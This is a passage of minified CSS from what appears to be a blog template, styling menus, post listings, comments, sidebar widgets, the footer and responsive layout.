a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#468cff }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#6b48ff }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:30px auto 0 }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#6b48ff;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap,.featured-posts .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;}.title-wrap > h3,.featured-posts .widget-title > h3{position:relative;float:left;height:32px;font-size:20px;color:#000000;text-transform:uppercase;line-height:32px;padding:0 0 0 30px;margin:0 }.title-wrap > h3:before, .featured-posts .widget-title > h3:before {content: "";width: 19px;height: 19px;position: absolute;top: 6px;left: 0;background: #6b48ff;border-radius: 50%;}.title-wrap > h3:after, .featured-posts .widget-title > h3:after {content: "";width: 11px;height: 11px;position: absolute;top: 7px;left: 1px;background: #6b48ff;border-radius: 50%;border: 3px solid #fff;}a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#1a202b;}a.view-all:hover{color:#468cff;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:265px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position: static;background: none;color: #468cff;font-size: 12px;font-weight: 700;letter-spacing: 1px;padding: 0;height: auto;line-height: .8;font-weight:700;text-transform:uppercase;}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:10px 0 }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#6b48ff }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#468cff;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;border-radius:3px;transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#394a4c }.index-post .post-snippet {font-size:15px;line-height:1.5;color:#394a4c;text-align: justify;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#6b48ff }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;height:auto;transition: opacity .35s ease,transform .35s ease;}.item-post .post-body img.lazy-yard{opacity: 1;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#468cff }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#6b48ff }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#468cff }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;margin: 0 0 13px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#6b48ff }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#394a4c;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#468cff;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#6b48ff }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#468cff;border-color:#468cff;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#testimonial-wrap{display:none;float:left;width:100%;margin:0 0 20px }#testimonial-wrap .container{position:relative;margin:0 auto }#testimonial{float:left;display: flex;flex-wrap: wrap;margin: 0 -15px;}#testimonial .widget{width: calc(100% / 4);float: left;padding: 15px;box-sizing: border-box;border-radius: 12px;text-align:center;}#testimonial .widget:first-child, #testimonial .widget:nth-child(2), #testimonial .widget:nth-child(3), #testimonial .widget:nth-child(4) {}.testi-avatar{display:block;width:100%;height:100px;overflow:hidden;margin:0;border-radius: 5px;position:relative;}.testi-avatar img{display:block;width:100%;height:100%;object-fit:cover;color:transparent;margin:0 }.testi-info{box-shadow: 0 0px 16px 0 rgb(0 0 0 / 10%);-o-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 0px 16px 0 rgb(0 0 0 / 10%);-moz-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);transition: 300ms;-o-transition: 300ms;-webkit-transition: 300ms;-moz-transition: 300ms;-ms-transition: 300ms;color: #000000;background: #fff;display: inline-block;position: relative;z-index: 9;letter-spacing: 0.8px;font-weight: 700;margin-bottom: 20px;position: absolute;top: 50%;left: 50%;margin-bottom: 0;transform: translate(-50%,-50%);-o-transform: translate(-50%,-50%);-moz-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);padding: 2px 8px;border-radius: 3px;text-transform: uppercase;}.testi-title{font-size:16px;color:#000000;font-weight:700;margin:0 }.testi-meta{display:none;font-size:12px;color:#394a4c }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #468cff;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;width:100%;height:32px;font-size:15px;color: #fff;background-color: #394a4c;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dotted #eaeaea }.list-label li:first-child{padding:0 0 8px;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;background-color:#468cff;display:block;color:#ffffff;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:2px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s }.list-label li a:hover{color:#6b48ff }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#ffffff;-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);color:#394a4c;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:28px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:28px;border-radius: 14px;font-weight:700;text-transform: uppercase;letter-spacing: 1px;padding:0 12px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#468cff }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#468cff;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#394a4c }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#6b48ff }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#468cff;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;letter-spacing: 0.5px;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#6b48ff }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#6b48ff }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#468cff;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#394a4c }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#468cff;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#394a4c }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#6b48ff }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#6b48ff }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#6b48ff }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#1A202B }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:18px;color: #fff;text-transform:uppercase;line-height:32px;padding:0;margin:0 }.footer .widget-title > h3:before,.footer .widget-title > h3:after {content: "";height: 2px;background: #ffffff;position: absolute;bottom: -8px;}.footer .widget-title > h3:before {width: 32px;left: 0;}.footer .widget-title > h3:after {width: 4px;left: 36px;}.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#6b48ff }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#394a4c }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#6b48ff }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#468cff;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{border-top: 1px solid #2A313F;overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#6b48ff }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#6b48ff }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#468cff;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#468cff;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container, #ad-wrapper, #testimonial-wrap{box-sizing:border-box;padding:0 20px }.header-menu{background: #468cff;background: -moz-linear-gradient(-45deg, #468cff 52%, #468cff 100%);background: -webkit-linear-gradient(-45deg, #468cff 52%,#468cff 100%);background: linear-gradient(135deg, #468cff 52%,#468cff 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#468cff', endColorstr='#468cff',GradientType=1 );}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 